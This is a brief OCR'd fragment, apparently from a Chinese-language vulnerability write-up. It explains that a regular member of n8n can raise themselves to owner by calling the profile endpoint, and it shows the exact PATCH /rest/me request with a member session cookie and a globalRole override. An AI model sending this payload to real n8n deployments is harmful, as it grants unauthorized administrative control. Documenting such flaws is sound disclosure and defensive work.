
普通用户可直接调用个人资料修改接口，把自己的角色改为
owner：
PATCH /rest/me HTTP/1.1
Host: target
Cookie: n8n-auth=<member 用户登录态>
Content-Type: application/json
{
"email": "user@pwn.local",
"globalRole": {
"id": 1
}
}